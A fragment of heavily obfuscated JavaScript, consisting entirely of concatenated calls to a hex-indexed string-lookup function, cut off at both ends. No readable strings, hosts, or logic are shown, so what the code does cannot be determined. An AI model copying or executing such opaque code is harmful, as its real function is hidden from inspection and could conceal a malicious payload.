_0x50b27d(0x2af9)+_0x50b27d(0xd49)+_0x50b27d(0x176a)+_0x50b27d(0x1954)+_0x50b27d(0x2e3a)+_0x50b27d(0x1ed4)+_0x50b27d(0x1f41)+_0x50b27d(0x1225)+_0x50b27d(0x2fb1)+_0x50b27d(0x1144)+_0x50b27d(0x18d7)+_0x50b27d(0x278)+_0x50b27d(0xe1c)+_0x50b27d(0xc76)+_0x50b27d(0xa45)+_0x50b27d(0xee4)+_0x50b27d(0x21e8)+_0x50b27d(0xe35))+(_0x50b27d(0x2963)+_0x50b27d(0xaf6)+_0x50b27d(0x22ad)+_0x50b27d(0x18e2)+_0x50b27d(0x3303)+_0x50b27d(0x1702)+_0x50b27d(0x3089)+_0x50b27d(0x107b)+_0x50b27d(0x2914)+_0x50b27d(0x48e)+_0x50b27d(0x17c7)+_0x50b27d(0x31f3)+_0x50b27d(0xbd5)+_0x50b27d(0x22f9)+_0x50b27d(0x1ec8)+_0x50b27d(0x219)+_0x50b27d(0x10ed)+_0x50b27d(0x2286)+_0x50b27d(0xa29)+_0x50b27d(0x1989)+_0x50b27d(0x15be)+_0x50b27d(0x1329)+_0x50b27d(0x26d7)+_0x50b27d(0x514)+_0x50b27d(0x1310)+_0x50b27d(0x25af)+_0x50b27d(0x2667)+_0x50b27d(0xc9a)+_0x50b27d(0x2458)+_0x50b27d(0x2ca5)+_0x50b27d(0x1318)+_0x50b27d(0x1606)+_0x50b27d(0x180d)+_0x50b27d(0x2353)+_0x50b27d(0x6f1)+_0x50b27d(0x2a4a)+_0x50b27d(0x13a1)+_0x50b27d(0x1642)+_0x50b27d(0x2e7b)+_0x50b27d(0x1e64)+_0x50b27d(0x29e1)+_0x50b27d(0x3329)+_0x50b27d(0x33f1)+_0x50b27d(0xdb6)+_0x50b27d(0x2fb5)+_0x50b27d(0x34e7)+_0x50b27d(0xf1a)+_0x50b27d(0x17e9)+_0x50b27d(0x293f)+_0x50b27d(0x1ffa)+_0x50b27d(0x1be2)+_0x50b27d(0x8cb)+_0x50b27d(0x364)+_0x50b27d(0x69d)+_0x50b27d(0x7e4)+_0x50b27d(0x1921)+_0x50b27d(0x2723)+_0x50b27d(0xaa1)+_0x50b27d(0x1e25)+_0x50b27d(0x24f9)+_0x50b27d(0x2004)+_0x50b27d(0x467)+_0x50b27d(0x1a60)+_0x50b27d(0x88d)+_0x50b27d(0x3242)+_0x50b27d(0xa1e)+_0x50b27d(0x95e)+_0x50b27d(0x2e0b)+_0x50b27d(0x1153)+_0x50b27d(0x2eac)+_0x50b27d(0x31d8)+_0x50b27d(0x254e)+_0x50b27d(0x3407)+_0x50b27d(0x3194)+_0x50b27d(0x1064)+_0x50b27d(0x1ca6)+_0x50b27d(0x2824)+_0x50b27d(0x2f8)+_0x50b27d(0x2f48)+_0x50b27d(0x2710)+_0x50b27d(0x14fb)+_0x50b27d(0x21a3)+_0x50b27d(0x2d35)+_0x50b27d(0x26a1)+_0x50b27d(0xede)+_0x50b27d(0x10f6)+_0x50b27d(0x9b1)+_0x50b27d(0x12e4)+_0x50b27d(0x2518)+_0x50b27d(0x242)+_0x50b27d(0x5b9)+_0x50b27d(0x111a)+_0x50b27d(0x17e)+_0x50b27d(0x2544)+_0x50b27d(0x158b)+_0x50b27d(0x622)+_0x50b27d(0x2728)+_0x50b27d(0x1692)+_0x50b27d(0x1601)+_0x50b27d(0x9ae))+(_0x50b27d(0x1d16)+_0x50b27d(0xb6d)+_0x50b27d(0x1d01)+_0x50b27d(0x2840)+_0x50b27d(0x196)+_0x50b27d(0x2a6c)+_0x50b27d(0xe29)+_0x50b27d(0x1236)+_0x50b27d(0xa67)+_0x50b27d(0x3339)+_0x50b27d(0x21a3)+_0x50b27d(0xa9e)+_0x50b27d(0x1130)+_0x50b27d(0x1817)+_0x50b27d(0x13c9)+_0x50b27d(0x3490)+_0x50b27d(0xcec)+_0x50b27d(0x514)+_0x50b27d(0x12c9)+_0x50b27d(0x12c0)+_0x50b27d(0x2da1)+_0x50b27d(0x3320)+_0x50b27d(0x15ad)+_0x50b27d(0x2f20)+_0x50b27d(0x2784)+_0x50b27d(0x1a01)+_0x50b27d(0xf68)+_0x50b27d(0x10cb)+_0x50b27d(0x21ab)+_0x50b27d(0x15fb)+_0x50b27d(0x125c)+_0x50b27d(0x225a)+_0x50b27d(0x677)+_0x50b27d(0x2a6a)+_0x50b27d(0x159c)+_0x50b27d(0x2abc)+_0x50b27d(0x3310)+_0x50b27d(0x17a1)+_0x50b27d(0x24c6)+_0x50b27d(0x1bba)+_0x50b27d(0xdfd)+_0x50b27d(0xfdd)+_0x50b27d(0x61e)+_0x50b27d(0x31cb)+_0x50b27d(0x25ad)+_0x50b27d(0x419)+_0x50b27d(0x78d)+_0x50b27d(0x2c8)+_0x50b27d(0x1bb2)+_0x50b27d(0x2348)+_0x50b27d(0x1f94)+_0x50b27d(0x2a7d)+_0x50b27d(0x41c)+_0x50b27d(0x20cd)+_0x50b27d(0xf4d)+_0x50b27d(0x26fb)+_0x50b27d(0xe89)+_0x50b27d(0x23af)+_0x50b27d(0x903)+_0x50b27d(0x2500)+_0x50b27d(0x331c)+_0x50b27d(0x2b26)+_0x50b27d(0xe40)+_0x50b27d(0x130d)+_0x50b27d(0xfd5)+_0x50b27d(0x3524)+_0x50b27d(0x2107)+_0x50b27d(0x2156)+_0x50b27d(0x350)+_0x50b27d(0x10f2)+_0x50b27d(0x1dd0)+_0x50b27d(0x1e3d)+_0x50b27d(0x151c)+_0x50b27d(0x2088)+_0x50b27d(0x342f)+_0x50b27d(0x2b74)+_0x50b27d(0x2ee4)+_0x50b27d(0x2153)+_0x50b27d(0x1433)+_0x50b27d(0x3039)+_0x50b27d(0x2d0a)+_0x50b27d(0x1a6c)+_0x50b27d(0x253c)+_0x50b27d(0x32f0)+_0x50b27d(0x53e)+_0x50b27d(0x2da0)+_0x50b27d(0x1707)+_0x50b27d(0x15c3)+_0x50b27d(0x2ae2)+_0x50b27d(0x26a2)+_0x50b27d(0x312e)+_0x50b27d(0x10df)+_0x50b27d(0x2382)+_0x50b27d(0xb60)+_0x50b27d(0x13b9)+_0x50b27d(0x262e)+_0x50b27d(0x181d)+_0x50b27d(0x14b5)+_0x50b27d(0x747)+_0x50b27d(0x21b2))+(_0x50b27d(0x1a29)+_0x50b27d(0xd2c)+_0x50b27d(0x32b1)+_0x50b27d(0x619)+_0x50b27d(0x179e)+_0x50b27d(0x26f8)+_0x50b27d(0x1d9c)+_0x50b27d(0x72f)+_0x50b27d(0xf4a)+_0x50b27d(0x25da)+_0x50b27d(0xd6e)+_0x50b27d(0x245a)+_0x50b27d(0x2f94)+_0x50b27d(0x3511)+_0x50b27d(0x1342)+_0x50b27d(0x2b5b)+_0x50b27d(0x2715)+_0x50b27d(0x2cc9)+_0x50b27d(0x1ce3)+_0x50b27d(0x1342)+_0x50b27d(0xb87)+_0x50b27d(0xabe)+_0x50b27d(0x15cf)+_0x50b27d(0x4c6)+_0x50b27d(0x97d)+_0x50b27d(0x236a)+_0x50b27d(0xabe)+_0x50b27d(0x660)+_0x50b27d(0x4a8)+_0x50b27d(0x30d)+_0x50b27d(0xe02)+_0x50b27d(0xe71)+_0x50b27d(0x18ec)+_0x50b27d(0xaf9)+_0x50b27d(0x3507)+_0x50b27d(0x19b9)+_0x50b27d(0x13f3)+_0x50b27d(0x249f)+_0x50b27d(0x1531)+_0x50b27d(0x657)+_0x50b27d(0x10c0)+_0x50b27d(0x2d8f)+_0x50b27d(0x25df)+_0x50b27d(0x277f)+_0x50b27d(0x3501)+_0x50b27d(0x2892)+_0x50b27d(0x25a0)+_0x50b27d(0x27bd)+_0x50b27d(0x2c0)+_0x50b27d(0x22b0)+_0x50b27d(0xde7)+_0x50b27d(0x160f)+_0x50b27d(0x34f)+_0x50b27d(0x5aa)+_0x50b27d(0xce6)+_0x50b27d(0x1a69)+_0x50b27d(0x1416)+_0x50b27d(0xe77)+_0x50b27d(0x319a)+_0x50b27d(0x300)+_0x50b27d(0x7bd)+_0x50b27d(0x1a2b)+_0x50b27d(0x11c2)+_0x50b27d(0x2fe3)+_0x50b27d(0x3178)+_0x50b27d(0x2b16)+_0x50b27d(0x1db9)+_0x50b27d(0x1b71)+_0x50b27d(0x88f)+_0x50b27d(0x114b)+_0x50b27d(0x301e)+_0x50b27d(0x33c8)+_0x50b27d(0x1666)+_0x50b27d(0x1281)+_0x50b27d(0x454)+_0x50b27d(0x1024)+_0x50b27d(0xabe)+_0x50b27d(0xc2a)+_0x50b27d(0x1194)+_0x50b27d(0x1eb9)+_0x50b27d(0xb14)+_0x50b27d(0xfc7)+_0x50b27d(0x1fa6)+_0x50b27d(0x14a3)+_0x50b27d(0x246b)+_0x50b27d(0x1529)+_0x50b27d(0x1406)+_0x50b27d(0x1ca6)+_0x50b27d(0x1d89)+_0x50b27d(0x1ab4)+_0x50b27d(0x9c1)+_0x50b27d(0x311)+_0x50b27d(0x10ff)+_0x50b27d(0x21a3)+_0x50b27d(0x31ef)+_0x50b27d(0x2de5)+_0x50b27d(0x286)+_0x50b27d(0x303e)+_0x50b27d(0x3082)+_0x50b27d(0xb64))+(_0x50b27d(0x30f9)+_0x50b27d(0x38e)+_0x50b27d(0x3266)+_0x50b27d(0x2fc)+_0x50b27d(0x2f97)+_0x50b27d(0xe88)+_0x50b27d(0x1676)+_0x50b27d(0xba1)+_0x50b27d(0xd31)+_0x50b27d(0x2796)+_0x50b27d(0x1461)+_0x50b27d(0x294a)+_0x50b27d(0x2880)+_0x50b27d(0x3138)+_0x50b27d(0x345a)+_0x50b27d(0x3097)+_0x50b27d(0x7ea)+_0x50b27d(0x2ce6)+_0x50b27d(0x19d7)+_0x50b27d(0x428)+_0x50b27d(0x36c)+_0x50b27d(0x1d73)+_0x50b27d(0x6fb)+_0x50b27d(0x2344)+_0x50b27d(0x873)+_0x50b27d(0x1d75)+_0x50b27d(0x226a)+_0x50b27d(0x34e2)+_0x50b27d(0x25f2)+_0x50b27d(0xc63)+_0x50b27d(0xe4d)+_0x50b27d(0x2466)+_0x50b27d(0x2323)+_0x50b27d(0x401)+_0x50b27d(0x1a0d)+_0x50b27d(0x1ea9)+_0x50b27d(0x152c)+_0x50b27d(0x2888)+_0x50b27d(0xd19)+_0x50b27d(0x314f)+_0x50b27d(0xee1)+_0x50b27d(0x1468)+_0x50b27d(0x16ae)+_0x50b27d(0x23f9)+_0x50b27d(0x109f)+_0x50b27d(0x2bde)+_0x50b27d(0xf86)+_0x50b27d(0xf3d)+_0x50b27d(0x33d5)+_0x50b27d(0x2586)+_0x50b27d(0x2807)+_0x50b27d(0x2f77)+_0x50b27d(0x2330)+_0x50b27d(0x312f)+_0x50b27d(0x35aa)+_0x50b27d(0xcf5)+_0x50b27d(0x1715)+_0x50b27d(0x1db3)+_0x50b27d(0x240d)+_0x50b27d(0x3025)+_0x50b27d(0x2a34)+_0x50b27d(0xf7f)+_0x50b27d(0x1560)+_0x50b27d(0x1367)+_0x50b27d(0x1c5e)+_0x50b27d(0xa5f)+_0x50b27d(0x2296)+_0x50b27d(0x2cab)+_0x50b27d(0xfd4)+_0x50b27d(0x2458)+_0x50b27d(0x2ca5)+_0x50b27d(0x1f20)+_0x50b27d(0x3291)+_0x50b27d(0xf93)+_0x50b27d(0xd5f)+_0x50b27d(0x2240)+_0x50b27d(0x126b)+_0x50b27d(0x1833)+_0x50b27d(0x1792)+_0x50b27d(0x9a3)+_0x50b27d(0x30bf)+_0x50b27d(0x27a7)+_0x50b27d(0x19aa)+_0x50b27d(0x3659)+_0x50b27d(0x3278)+_0x50b27d(0x21a4)+_0x50b27d(0x15f6)+_0x50b27d(0x27f5)+_0x50b27d(0x3472)+_0x50b27d(0x2ee3)+_0x50b27d(0x3101)+_0x50b27d(0x18e4)+_0x50b27d(0x33b1)+_0x50b27d(0xf99)+_0x50b27d(0x1b04)+_0x50b27d(0x1ad8)+_0x50b27d(0x1319)+_0x50b27d(0x314)+_0x50b27d(0x89a)+_0x50b27d(0x2817))+(_0x50b27d(0x2c16)+_0x50b27d(0x12a4)+_0x50b27d(0xa9c)+_0x50b27d(0x133a)+_0x50b27d(0x2cbb)+_0x50b27d(0x2fa0)+_0x50b27d(0x3021)+_0x50b27d(0x16bf)+_0x50b27d(0x1a12)+_0x50b27d(0x3194)+_0x50b27d(0x16d0)+_0x50b27d(0x1ca6)+_0x50b27d(0x1ac7)+_0x50b27d(0x1d76)+_0x50b27d(0x1337)+_0x50b27d(0x26ca)+_0x50b27d(0x711)+_0x50b27d(0x21a3)+_0x50b27d(0x2d35)+_0x50b27d(0x206c)+_0x50b27d(0x8af)+_0x50b27d(0x16f2)+_0x50b27d(0x443)+_0x50b27d(0x2cc9)+_0x50b27d(0xc27)+_0x50b27d(0x4ca)+_0x50b27d(0x35b2)+_0x50b27d(0x20af)+_0x50b27d(0xc85)+_0x50b27d(0x2208)+_0x50b27d(0x28ab)+_0x50b27d(0xe93)+_0x50b27d(0x2a12)+_0x50b27d(0x2e11)+_0x50b27d(0x243b)+_0x50b27d(0x1c76)+_0x50b27d(0x2ed4)+_0x50b27d(0x2e7c)+_0x50b27d(0x276d)+_0x50b27d(0x1a4c)+_0x50b27d(0x20f4)+_0x50b27d(0xafa)+_0x50b27d(0x1556)+_0x50b27d(0x2c36)+_0x50b27d(0x12f9)+_0x50b27d(0x2c25)+_0x50b27d(0x3183)+_0x50b27d(0x2b4)+_0x50b27d(0x3598)+_0x50b27d(0x1191)+_0x50b27d(0x23b9)+_0x50b27d(0x1738)+_0x50b27d(0x348f)+_0x50b27d(0x1b77)+_0x50b27d(0x1c7d)+_0x50b27d(0x779)+_0x50b27d(0x28a2)+_0x50b27d(0x1119)+_0x50b27d(0x27b8)+_0x50b27d(0x2d2e)+_0x50b27d(0x14eb)+_0x50b27d(0x19a6)+_0x50b27d(0x9bb)+_0x50b27d(0x2376)+_0x50b27d(0x16d7)+_0x50b27d(0x1783)+_0x50b27d(0x2e18)+_0x50b27d(0x29bb)+_0x50b27d(0x1ee1)+_0x50b27d(0xeac)+_0x50b27d(0xd84)+_0x50b27d(0x1eaa)+_0x50b27d(0x613)+_0x50b27d(0x153c)+_0x50b27d(0x2263)+_0x50b27d(0x110a)+_0x50b27d(0x8e2)+_0x50b27d(0x1fdc)+_0x50b27d(0x2ecc)+_0x50b27d(0x1595)+_0x50b27d(0x25e)+_0x50b27d(0x1422)+_0x50b27d(0x16eb)+_0x50b27d(0xa28)+_0x50b27d(0x10ef)+_0x50b27d(0x181c)+_0x50b27d(0x2311)+_0x50b27d(0x42b)+_0x50b27d(0x11ae)+_0x50b27d(0x2b9e)+_0x50b27d(0x3009)+_0x50b27d(0x15a0)+_0x50b27d(0x1f0)+_0x50b27d(0xdbe)+_0x50b27d(0x345)+_0x50b27d(0xae3)+_0x50b27d(0x48a)+_0x50b27d(0x17b6)+_0x50b27d(0x1e7b)+_0x50b27d(0x32a8))+(_0x50b27d(0x204d)+_0x50b27d(0x2bc7)+_0x50b27d(0x313d)+_0x50b27d(0x2571)+_0x50b27d(0x16cb)+_0x50b27d(0x4f9)+_0x50b27d(0x66d)+_0x50b27d(0x143d)+_0x50b27d(0x329d)+_0x50b27d(0x95d)+_0x50b27d(0x3b6)+_0x50b27d(0x2c10)+_0x50b27d(0xfc6)+_0x50b27d(0x3375)+_0x50b27d(0x746)+_0x50b27d(0x1e61)+_0x50b27d(0x17a3)+_0x50b27d(0x2ccf)+_0x50b27d(0x278e)+_0x50b27d(0x2de8)+_0x50b27d(0x1bf7)+_0x50b27d(0x23d7)+_0x50b27d(0x1b0)+_0x50b27d(0x27ec)+_0x50b27d(0x1ce1)+_0x50b27d(0xe01)+_0x50b27d(0x1780)+_0x50b27d(0x1707)+_0x50b27d(0xecd)+_0x50b27d(0x1e3b)+_0x50b27d(0x237c)+_0x50b27d(0x846)+_0x50b27d(0x10e1)+_0x50b27d(0x1e26)+_0x50b27d(0x3353)+_0x50b27d(0x4fc)+_0x50b27d(0x1cee)+_0x50b27d(0x232d)+_0x50b27d(0x3363)+_0x50b27d(0x2e06)+_0x50b27d(0x1bd3)+_0x50b27d(0x13a3)+_0x50b27d(0x9fa)+_0x50b27d(0x313f)+_0x50b27d(0x2116)+_0x50b27d(0x16ef)+_0x50b27d(0x311a)+_0x50b27d(0x302c)+_0x50b27d(0x610)+_0x50b27d(0x20c9)+_0x50b27d(0x143e)+_0x50b27d(0x1987)+_0x50b27d(0x2a4)+_0x50b27d(0xba3)+_0x50b27d(0x318f)+_0x50b27d(0x26c5)+_0x50b27d(0x2be8)+_0x50b27d(0x16f4)+_0x50b27d(0x34d7)+_0x50b27d(0x11ea)+_0x50b27d(0x2f8)+_0x50b27d(0x80b)+_0x50b27d(0x16f4)+_0x50b27d(0x1ca6)+_0x50b27d(0x2a88)+_0x50b27d(0x11c4)+_0x50b27d(0x983)+_0x50b27d(0x2b8a)+_0x50b27d(0x4b7)+_0x50b27d(0x2a88)+_0x50b27d(0x2a1b)+_0x50b27d(0x2de6)+_0x50b27d(0x2474)+_0x50b27d(0x131c)+_0x50b27d(0x2e65)+_0x50b27d(0xdc4)+_0x50b27d(0x3271)+_0x50b27d(0x2e24)+_0x50b27d(0xfb5)+_0x50b27d(0x2652)+_0x50b27d(0x31d9)+_0x50b27d(0x2424)+_0x50b27d(0x1550)+_0x50b27d(0x2928)+_0x50b27d(0x3002)+_0x50b27d(0x17be)+_0x50b27d(0xaa2)+_0x50b27d(0x1514)+_0x50b27d(0x2a9)+_0x50b27d(0x1592)+_0x50b27d(0x1150)+_0x50b27d(0x18c8)+_0x50b27d(0x836)+_0x50b27d(0x1c3b)+_0x50b27d(0x1bde)+_0x50b27d(0xd1f)+_0x50b27d(0x12aa)+_0x50b27d(0x477)+_0x50b27d(0x2ddb)+_0x50b27d(0x12bb))+(_0x50b27d(0x290e)+_0x50b27d(0x1ba5)+_0x50b27d(0x15e3)+_0x50b27d(0x35d3)+_0x50b27d(0x218c)+_0x50b27d(0x2689)+_0x50b27d(0x28e7)+_0x50b27d(0x4c8)+_0x50b27d(0x341a)+_0x50b27d(0xb98)+_0x50b27d(0x2ff0)+_0x50b27d(0x1ca2)+_0x50b27d(0x2621)+_0x50b27d(0x9d1)+_0x50b27d(0x1e5)+_0x50b27d(0x1e37)+_0x50b27d(0x30af)+_0x50b27d(0x1dda)+_0x50b27d(0x1475)+_0x50b27d(0x3380)+_0x50b27d(0x2c62)+_0x50b27d(0x1bce)+_0x50b27d(0x3386)+_0x50b27d(0xcef)+_0x50b27d(0x9e5)+_0x50b27d(0x19b0)+_0x50b27d(0x3dc)+_0x50b27d(0x32ed)+_0x50b27d(0x98f)+_0x50b27d(0x765)+_0x50b27d(0xb3c)+_0x50b27d(0x1c9b)+_0x50b27d(0x19f2)+_0x50b27d(0x9a4)+_0x50b27d(0x11e2)+_0x50b27d(0x1cff)+_0x50b27d(0x1724)+_0x50b27d(0x2f94)+_0x50b27d(0x11db)+_0x50b27d(0x3328)+_0x50b27d(0x2f16)+_0x50b27d(0x4c9)+_0x50b27d(0x2164)+_0x50b27d(0x3d6)+_0x50b27d(0x2470)+_0x50b27d(0x27b)+_0x50b27d(0xabe)+_0x50b27d(0x24e3)+_0x50b27d(0x26c9)+_0x50b27d(0x1261)+_0x50b27d(0x1a30)+_0x50b27d(0xabe)+_0x50b27d(0x1df7)+_0x50b27d(0x1882)+_0x50b27d(0x1230)+_0x50b27d(0xc20)+_0x50b27d(0x13f5)+_0x50b27d(0xa66)+_0x50b27d(0x2baa)+_0x50b27d(0x14f0)+_0x50b27d(0x2918)+_0x50b27d(0x2955)+_0x50b27d(0x2cf6)+_0x50b27d(0x1d3e)+_0x50b27d(0x1e82)+_0x50b27d(0x4d8)+_0x50b27d(0x1484)+_0x50b27d(0x324b)+_0x50b27d(0x1ba1)+_0x50b27d(0x62e)+_0x50b27d(0x2e8d)+_0x50b27d(0x548)+_0x50b27d(0x2e2)+_0x50b27d(0x2e06)+_0x50b27d(0x3225)+_0x50b27d(0x2cca)+_0x50b27d(0x25ea)+_0x50b27d(0xa22)+_0x50b27d(0x2938)+_0x50b27d(0xc89)+_0x50b27d(0x364f)+_0x50b27d(0x3046)+_0x50b27d(0x114a)+_0x50b27d(0xf7b)+_0x50b27d(0x228c)+_0x50b27d(0x1ec7)+_0x50b27d(0x2609)+_0x50b27d(0x1dd)+_0x50b27d(0x2a85)+_0x50b27d(0x2ac6)+_0x50b27d(0x295a)+_0x50b27d(0x219b)+_0x50b27d(0x5f2)+_0x50b27d(0x2e26)+_0x50b27d(0xc7b)+_0x50b27d(0xf33)+_0x50b27d(0x1c87)+_0x50b27d(0x338)+_0x50b27d(0x4db)+_0x50b27d(0x1bc2))+(_0x50b27d(0x7fa)+_0x50b27d(0x1513)+_0x50b27d(0x19da)+_0x50b27d(0x19f0)+_0x50b27d(0x3436)+_0x50b27d(0x276e)+_0x50b27d(0x146f)+_0x50b27d(0x305f)+_0x50b27d(0x1899)+_0x50b27d(0x1566)+_0x50b27d(0x1720)+_0x50b27d(0x12a0)+_0x50b27d(0xb03)+_0x50b27d(0x1b2)+_0x50b27d(0x4d4)+_0x50b27d(0x1b82)+_0x50b27d(0x6ee)+_0x50b27d(0x1896)+_0x50b27d(0x1ca8)+_0x50b27d(0x21f5)+_0x50b27d(0x2daf)+_0x50b27d(0xe8e)+_0x50b27d(0x1287)+_0x50b27d(0xa3c)+_0x50b27d(0xb55)+_0x50b27d(0x3096)+_0x50b27d(0x2c93)+_0x50b27d(0x415)+_0x50b27d(0x12ae)+_0x50b27d(0x2442)+_0x50b27d(0xa3d)+_0x50b27d(0x257e)+_0x50b27d(0x9c4)+_0x50b27d(0x46d)+_0x50b27d(0x119e)+_0x50b27d(0x2db)+_0x50b27d(0x16ec)+_0x50b27d(0x119c)+_0x50b27d(0x1d9a)+_0x50b27d(0x34e9)+_0x50b27d(0x1e8f)+_0x50b27d(0x1afa)+_0x50b27d(0x21c7)+_0x50b27d(0x1074)+_0x50b27d(0x60c)+_0x50b27d(0x1d80)+_0x50b27d(0x25ed)+_0x50b27d(0x120f)+_0x50b27d(0xd96)+_0x50b27d(0x211b)+_0x50b27d(0x15cb)+_0x50b27d(0x234c)+_0x50b27d(0x1a72)+_0x50b27d(0x2c71)+_0x50b27d(0x1afe)+_0x50b27d(0x213b)+_0x50b27d(0x81f)+_0x50b27d(0x6d8)+_0x50b27d(0x2e5f)+_0x50b27d(0x2db3)+_0x50b27d(0x181f)+_0x50b27d(0x9af)+_0x50b27d(0x134d)+_0x50b27d(0x2ebc)+_0x50b27d(0x246a)+_0x50b27d(0x2d3b)+_0x50b27d(0x11f6)+_0x50b27d(0x1843)+_0x50b27d(0x19e9)+_0x50b27d(0x330f)+_0x50b27d(0x1b05)+_0x50b27d(0x13a9)+_0x50b27d(0x1009)+_0x50b27d(0x1a81)+_0x50b27d(0x15dd)+_0x50b27d(0x1403)+_0x50b27d(0x307b)+_0x50b27d(0x3022)+_0x50b27d(0x208)+_0x50b27d(0x31f9)+_0x50b27d(0x2a9f)+_0x50b27d(0x801)+_0x50b27d(0x1075)+_0x50b27d(0x50d)+_0x50b27d(0x354c)+_0x50b27d(0x22ed)+_0x50b27d(0x149a)+_0x50b27d(0x232a)+_0x50b27d(0x21a3)+_0x50b27d(0x1df7)+_0x50b27d(0x1a9)+_0x50b27d(0xcb3)+_0x50b27d(0x16f2)+_0x50b27d(0xfc9)+_0x50b27d(0x1fa6)+_0x50b27d(0x1e2)+_0x50b27d(0x2595)+_0x50b27d(0x10e4)+_0x50b27d(0x1b4f)+_0x50b27d(0xd1d))+(_0x50b27d(0x15ec)+_0x50b27d(0x310d)+_0x50b27d(0x2ceb)+_0x50b27d(0x2aeb)+_0x50b27d(0x1b51)+_0x50b27d(0x141e)+_0x50b27d(0xc98)+_0x50b27d(0x296e)+_0x50b27d(0x11d7)+_0x50b27d(0x31fb)+_0x50b27d(0x22a6)+_0x50b27d(0xb64)+_0x50b27d(0x10c7)+_0x50b27d(0xdf2)+_0x50b27d(0x2fc7)+_0x50b27d(0x34c8)+_0x50b27d(0x29ae)+_0x50b27d(0x29b2)+_0x50b27d(0x14a7)+_0x50b27d(0x7d1)+_0x50b27d(0x1879)+_0x50b27d(0x3a4)+_0x50b27d(0x225b)+_0x50b27d(0x2a83)+_0x50b27d(0x337e)+_0x50b27d(0x1de7)+_0x50b27d(0x1403)+_0x50b27d(0x1026)+_0x50b27d(0x24d1)+_0x50b27d(0x232)+_0x50b27d(0x1cef)+_0x50b27d(0x1ab)+_0x50b27d(0x13d0)+_0x50b27d(0x248a)+_0x50b27d(0x2a36)+_0x50b27d(0x33e9)+_0x50b27d(0xf74)+_0x50b27d(0x306e)+_0x50b27d(0x8e8)+_0x50b27d(0x276a)+_0x50b27d(0x30c0)+_0x50b27d(0x92f)+_0x50b27d(0x1d93)+_0x50b27d(0x2911)+_0x50b27d(0x49a)+_0x50b27d(0x28e0)+_0x50b27d(0x131d)+_0x50b27d(0x1626)+_0x50b27d(0x17fe)+_0x50b27d(0x1aea)+_0x50b27d(0x64f)+_0x50b27d(0x17ce)+_0x50b27d(0x754)+_0x50b27d(0x32e5)+_0x50b27d(0x35d4)+_0x50b27d(0x2a59)+_0x50b27d(0xfcb)+_0x50b27d(0x1381)+_0x50b27d(0x1f69)+_0x50b27d(0x2bd4)+_0x50b27d(0xecb)+_0x50b27d(0x20e)+_0x50b27d(0x113b)+_0x50b27d(0x2698)+_0x50b27d(0x360e)+_0x50b27d(0x21f3)+_0x50b27d(0x545)+_0x50b27d(0x3100)+_0x50b27d(0x13a6)+_0x50b27d(0xc56)+_0x50b27d(0x60a)+_0x50b27d(0x1805)+_0x50b27d(0x3488)+_0x50b27d(0x2b80)+_0x50b27d(0x366b)+_0x50b27d(0x2007)+_0x50b27d(0x380)+_0x50b27d(0x1ac3)+_0x50b27d(0xe1d)+_0x50b27d(0x2451)+_0x50b27d(0x268a)+_0x50b27d(0x1b2f)+_0x50b27d(0x19d5)+_0x50b27d(0x450)+_0x50b27d(0x20f8)+_0x50b27d(0x1bb0)+_0x50b27d(0xbb0)+_0x50b27d(0x34d2)+_0x50b27d(0x1c5b)+_0x50b27d(0x300f)+_0x50b27d(0x1034)+_0x50b27d(0xaa5)+_0x50b27d(0x1e00)+_0x50b27d(0x9ce)+_0x50b27d(0x15cd)+_0x50b27d(0x29de)+_0x50b27d(0x1530)+_0x50b27d(0xb23)+_0x50b27d(0xd1b)+_0x50b27d(0x1b1d))+(_0x50b27d(0x2aa2)+_0x50b27d(0x2df7)+_0x50b27d(0x3253)+_0x50b27d(0x22a0)+_0x50b27d(0x12f3)+_0x50b27d(0xfb6)+_0x50b27d(0x224c)+_0x50b27d(0x296a)+_0x50b27d(0x14d3)+_0x50b27d(0x232b)+_0x50b27d(0x1baf)+_0x50b27d(0x303f)+_0x50b27d(0x254d)+_0x50b27d(0x1905)+_0x50b27d(0x2a50)+_0x50b27d(0x3035)+_0x50b27d(0x675)+_0x50b27d(0x2906)+_0x50b27d(0x20fa)+_0x50b27d(0x25b3)+_0x50b27d(0x240a)+_0x50b27d(0x30ea)+_0x50b27d(0xfab)+_0x50b27d(0x1b55)+_0x50b27d(0x822)+_0x50b27d(0x10e9)+_0x50b27d(0xb48)+_0x50b27d(0x29ea)+_0x50b27d(0xa98)+_0x50b27d(0x1e40)+_0x50b27d(0x1e84)+_0x50b27d(0x3318)+_0x50b27d(0x11af)+_0x50b27d(0x3399)+_0x50b27d(0x2b77)+_0x50b27d(0xd81)+_0x50b27d(0x2956)+_0x50b27d(0x3607)+_0x50b27d(0x2be5)+_0x50b27d(0xa35)+_0x50b27d(0x856)+_0x50b27d(0xd51)+_0x50b27d(0x391)+_0x50b27d(0x3ef)+_0x50b27d(0x1fa1)+_0x50b27d(0x2e6b)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x259e)+_0x50b27d(0xbb7)+_0x50b27d(0x17f8)+_0x50b27d(0x35a2)+_0x50b27d(0x2890)+_0x50b27d(0x14b1)+_0x50b27d(0x28cf)+_0x50b27d(0x2084)+_0x50b27d(0x1f3a)+_0x50b27d(0xfbe)+_0x50b27d(0x1b70)+_0x50b27d(0x1ade)+_0x50b27d(0x31dd)+_0x50b27d(0x27e9)+_0x50b27d(0x299b)+_0x50b27d(0x4d3)+_0x50b27d(0xf23)+_0x50b27d(0x307f)+_0x50b27d(0x3664)+_0x50b27d(0x14b8)+_0x50b27d(0x215c)+_0x50b27d(0x1fa1)+_0x50b27d(0x24b6)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x2cfa)+_0x50b27d(0xbb7)+_0x50b27d(0x1c2e)+_0x50b27d(0x13ad)+_0x50b27d(0x1a0e)+_0x50b27d(0x429)+_0x50b27d(0x23a3)+_0x50b27d(0x743)+_0x50b27d(0x362)+_0x50b27d(0x1970)+_0x50b27d(0x1ace)+_0x50b27d(0x1a33)+_0x50b27d(0x29a3)+_0x50b27d(0x2a6)+_0x50b27d(0x24fb)+_0x50b27d(0x1215)+_0x50b27d(0x73e)+_0x50b27d(0xd38)+_0x50b27d(0x2bbe)+_0x50b27d(0x1e44)+_0x50b27d(0x1d94)+_0x50b27d(0x14db)+_0x50b27d(0x2ef8)+_0x50b27d(0x3af)+_0x50b27d(0x2c31)+_0x50b27d(0x1c4b)+_0x50b27d(0x1a45))+(_0x50b27d(0x2247)+_0x50b27d(0x197d)+_0x50b27d(0x33d2)+_0x50b27d(0xb8c)+_0x50b27d(0x2c77)+_0x50b27d(0x187e)+_0x50b27d(0x712)+_0x50b27d(0x2772)+_0x50b27d(0x1e1)+_0x50b27d(0x1db2)+_0x50b27d(0x4f0)+_0x50b2